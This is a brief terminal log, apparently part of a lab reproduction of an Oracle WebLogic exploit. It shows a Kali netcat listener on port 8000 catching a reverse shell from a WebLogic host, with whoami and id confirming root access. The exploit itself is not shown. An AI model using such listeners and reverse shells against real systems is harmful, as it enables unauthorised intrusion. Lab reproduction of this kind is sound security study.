 root@kali:~/桌面# nc -lvvp 8000
listening on [any] 8000 ...
192.168.26.147: inverse host lookup failed: Unknown host
connect to [192.168.26.146] from (UNKNOWN) [192.168.26.147] 55026
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e7fbcbdc768e:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@e7fbcbdc768e:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e7fbcbdc768e:~/Oracle/Middleware/user_projects/domains/base_domain#